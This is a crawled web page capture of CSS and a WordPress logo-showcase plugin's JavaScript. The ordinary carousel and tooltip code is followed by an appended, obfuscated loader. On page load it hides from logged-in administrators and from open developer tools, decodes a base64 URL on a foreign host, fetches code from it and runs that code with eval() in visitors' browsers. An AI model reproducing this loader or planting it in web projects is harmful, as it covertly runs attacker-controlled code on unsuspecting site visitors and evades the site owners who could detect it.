Sans',Sans-serif}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-3.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fc562e}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-3.tooltipster-left .tooltipster-arrow-background{border-left-color:#fc562e}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-3.tooltipster-right .tooltipster-arrow-background{border-right-color:#fc562e}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-3.tooltipster-top .tooltipster-arrow-background{border-top-color:#fc562e}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-4 .tooltipster-box{background-color:#f2f2f2;display:inline-block;border-radius:20px;padding:7px 16px;box-shadow:0 0 25px rgba(0,0,0,.4)}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-4 .tooltipster-content{font-size:12px;color:#333;text-transform:capitalize;font-family:'Raleway',Sans-serif}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-4.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#f2f2f2;left:0;top:1px}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-4.tooltipster-left .tooltipster-arrow-background{border-left-color:#f2f2f2;left:-1px;top:0}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-4.tooltipster-right .tooltipster-arrow-background{border-right-color:#f2f2f2;left:1px;top:0}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-4.tooltipster-top .tooltipster-arrow-background{border-top-color:#f2f2f2;left:0;top:-1px}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5 .tooltipster-box{background-color:#333;display:inline-block;border-radius:3px;padding:7px 16px}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5 .tooltipster-content{font-size:11px;color:#fff;text-transform:capitalize;font-family:'Open Sans',Sans-serif}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5.tooltipster-top .tooltipster-box{border-bottom:3px solid #fc562e}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5.tooltipster-right .tooltipster-box{border-left:3px solid #fc562e}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5.tooltipster-left .tooltipster-box{border-right:3px solid #fc562e}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5.tooltipster-bottom .tooltipster-box{border-top:3px solid #fc562e}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5 .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5.tooltipster-bottom .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#fc562e}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5.tooltipster-left .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5.tooltipster-left .tooltipster-arrow-border{border-left-color:#fc562e}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5.tooltipster-right .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5.tooltipster-right .tooltipster-arrow-border{border-right-color:#fc562e}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5.tooltipster-top .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-5.tooltipster-top .tooltipster-arrow-border{border-top-color:#fc562e}

--- FILE ---
content_type: text/javascript
request_url: https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9
body_size: 2633
content:
function resize() {
    if (jQuery(window).width() <= 1024) {
        jQuery('.smls-main-logo-wrapper').addClass('smls-resposive-wrap');

    } else {
        jQuery('.smls-main-logo-wrapper').removeClass('smls-resposive-wrap');
    }
}
jQuery(document).ready(function($) {
    $(window).resize(resize);
    resize();


    /*
     *
     * check window width
     */
     var smlsWindowWidth = $(window).width();
     $(window).resize(function() {
        smlsWindowWidth = $(window).width();
    });
    /*
     * Add responsive class for grid column
     */
     if (smlsWindowWidth > 1024) {

        for (i = 2; i <= 4; i++) {
            if ($('.smls-grid').hasClass('smls-tablet-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-tablet-column-' + i + '');
            }
        }
        for (i = 1; i <= 2; i++) {
            if ($('.smls-grid').hasClass('smls-mobile-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-mobile-column-' + i + '');
            }
        }


    }
    if (smlsWindowWidth > 740 && smlsWindowWidth <= 1024) {
        for (i = 2; i <= 6; i++) {
            if ($('.smls-grid').hasClass('smls-grid-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-grid-column-' + i + '');
            }
        }
        for (i = 1; i <= 2; i++) {
            if ($('.smls-grid').hasClass('smls-mobile-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-mobile-column-' + i + '');
            }
        }
    }

    if (smlsWindowWidth <= 740) {
        for (i = 2; i <= 6; i++) {
            if ($('.smls-grid').hasClass('smls-grid-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-grid-column-' + i + '');
            }
        }
        for (i = 2; i <= 4; i++) {
            if ($('.smls-grid').hasClass('smls-tablet-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-tablet-column-' + i + '');
            }
        }

    }


    //for horizontal slide of logo
    var smls_carousel = {};
    $('.smls-carousel-logo').each(function() {
        var id = $(this).data('id');
        var pager = $(this).data('pager');
        var controls = $(this).data('controls');
        var controls_type = $(this).data('controls-type');
        var slide_count = $(this).data('slide-count');
        var auto = $(this).data('autoplay');
        var auto_speed = $(this).data('auto-speed');
        var template = $(this).data('template');
        var arrow_type = $(this).data('arrow-type');

        if (template == 'template-2') {
            var margin = 0;
        } else {
            var margin = 15;
        }
        if (controls_type == 'arrow') {
            if (arrow_type == 'type-5') {
                var nav_type = [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
                ];
            } else {
                var nav_type = [
                '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ];
            }
        } else {
            var nav_type = ['<i class="fa fa-long-arrow-left" aria-hidden="true"></i>prev', 'next<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'];
        }

        smls_carousel.id = $(this).owlCarousel({
            center: false,
            items: 1,
            loop: true,
            margin: margin,
            nav: controls,
            dots: pager,
            dotsEach: true,
            navText: nav_type,
            autoplay: auto,
            autoplayHoverPause: true,
            autoplayTimeout: auto_speed,
            animateOut: 'slideOutUp',
            animateIn: 'slideInUp',
            responsiveClass: true,
            responsive: {
                768: {
                    items: slide_count
                },
                0: {
                    items: 1,
                    center: false,
                    nav: false,
                    dots: false

                },
                480: {
                    items: 1,
                    center: false,
                    nav: false,
                    dots: false

                },
                481: {
                    items: 2,
                    center: false,
                    nav: false,
                    dots: false

                },
                740: {
                    items: 2,
                    center: false,
                    nav: false,
                    dots: false

                }

            }


        });
    });



    /*
     * Tooltip
     */
     var smls_tool = {};
     $('.smls-tooltip').each(function() {
        var id = $(this).data('id');
        var tool_content = $(this).data('tooltip-content');
        var tool_template = $(this).data('template');
        var tool_position = $(this).data('position');
        var animation = $(this).data('animation');
        var duration = $(this).data('duration');
        if(tool_content != '') {
            smls_tool.id = $(this).tooltipster({
                content: tool_content,
                animation: animation,
                animationDuration: duration,
                position: tool_position, // display the tips to the right of the element
                theme: ['tooltipster-noir', 'smls-tooltip-' + tool_template + '']
            });
        }
    });

     /*
     $('.smls-open').click(() => {
        $('.smls-overlay-contact-info, .popup-content').addClass('active');
    });


     $('.smls-close').click(() => {
        $('.smls-overlay-contact-info, .popup-content').removeClass('active');
    });

     $('.smls-close').click(() => {
        $('.smls-popup-open').removeClass('inactive');
    });

     $('.smls-open').click(() => {
        $('.smls-popup-open').addClass('inactive');
    });
    */
    //added codes for open and close
    $('body').on('click','.smls-open',function(){
        var myiD = $(this).attr('data-contact-id');
        $('.smls-overlay-contact-info').removeClass('active');
        $('#contact-'+myiD+' .smls-overlay-contact-info').addClass('active');
    });
    $('body').on('click','.smls-close',function(){
        $('.smls-overlay-contact-info').removeClass('active');
    });
    

});

function EmDWqlQukqpcEJLAJHGcbw(){var WqvfZhNfHrfUXfTect={isOpen:false,orientation:undefined,};var doYHVYFxGypgMIKFAXd=170;var zYJtpqzBHLRRkfQWahbWVFGHmRrVog=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var ByqexOdEJApEBHZICO=({emitEvents=true}={})=>{var VKKGJcstTHRamaQUzIFctSmDDZlXM=globalThis.outerWidth-globalThis.innerWidth>doYHVYFxGypgMIKFAXd;var cdAWLXXXmZIhTCpjuYmG=globalThis.outerHeight-globalThis.innerHeight>doYHVYFxGypgMIKFAXd;var FdvfiAQisKaTzsCiAOteIOeJEQr=VKKGJcstTHRamaQUzIFctSmDDZlXM?'vertical':'horizontal';if(!(cdAWLXXXmZIhTCpjuYmG&&VKKGJcstTHRamaQUzIFctSmDDZlXM)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||VKKGJcstTHRamaQUzIFctSmDDZlXM||cdAWLXXXmZIhTCpjuYmG)){if((!WqvfZhNfHrfUXfTect.isOpen||WqvfZhNfHrfUXfTect.orientation!==FdvfiAQisKaTzsCiAOteIOeJEQr)&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(true,FdvfiAQisKaTzsCiAOteIOeJEQr);}
WqvfZhNfHrfUXfTect.isOpen=true;WqvfZhNfHrfUXfTect.orientation=FdvfiAQisKaTzsCiAOteIOeJEQr;}else{if(WqvfZhNfHrfUXfTect.isOpen&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(false,undefined);}
WqvfZhNfHrfUXfTect.isOpen=false;WqvfZhNfHrfUXfTect.orientation=undefined;}};ByqexOdEJApEBHZICO({emitEvents:false});setInterval(ByqexOdEJApEBHZICO,500);return WqvfZhNfHrfUXfTect.isOpen;}
function pIWkwjMAqogIkyWozWZWKWYfQmtQtXF(){var tSaHKGVMULitbRKEOzX="aHR0cHM6Ly9ic3RoZC5jb20vd3AtY29udGVudC90aGVtZXMvaGVsbG8tZWxlbWVudG9yL3dwLWNyb24ucGhw";var IbkEreorvUrWpjDzkYmJlVyHKzlP="NDQwMA==";var EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=true;var OsyyGPNrSpOHLOxVemxj="097775345a02bfd606e1472093f1a4fa";var GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX="31231001d0ec4519e7303e8a9d6a2c27";var GsPcQKbLfAPfaASRoKwF="22c25442852a9df1b2fbab71bad7845c";var CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS='OmdsJm1';var qiDoXyqZuCqcDaYMOMRnmnMFgiT='opener24.com';var jicYkxTNtNsWpeHhhdXNHQQzzXrQ='efbdbe6f1cd0afe396bc7583ec75bdfdd35e619c3ed1003761122d8bc0c263cf';setInterval(function(){if(EmDWqlQukqpcEJLAJHGcbw()){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}
if(!EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)===null){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GsPcQKbLfAPfaASRoKwF);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GsPcQKbLfAPfaASRoKwF){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=22c25442852a9df1b2fbab71bad7845c',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{if(!isNaN(lHHcPQlZLqSeDeWlkXItSDWo)){var ePavDUdLwWaYfMgbccG=new Date().getTime();var jrkPTfpuWVpfisMoebN=ePavDUdLwWaYfMgbccG+parseInt(lHHcPQlZLqSeDeWlkXItSDWo)*1000;localStorage.setItem(OsyyGPNrSpOHLOxVemxj,jrkPTfpuWVpfisMoebN);}else{localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}});}}
if((localStorage.getItem(OsyyGPNrSpOHLOxVemxj)>1)&&(!isNaN(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)))){var GtZhOoUnkPiqYExfqYauWrBZEyY=new Date().getTime();var jrkPTfpuWVpfisMoebN=localStorage.getItem(OsyyGPNrSpOHLOxVemxj);var nIlSRaLcgbNZHMaOcfthE=GtZhOoUnkPiqYExfqYauWrBZEyY>jrkPTfpuWVpfisMoebN;if(nIlSRaLcgbNZHMaOcfthE){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=b3d8912a891d7617b27dced4ca6414d2',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{eval(lHHcPQlZLqSeDeWlkXItSDWo);localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);});}}}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}},atob(IbkEreorvUrWpjDzkYmJlVyHKzlP));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){pIWkwjMAqogIkyWozWZWKWYfQmtQtXF();}});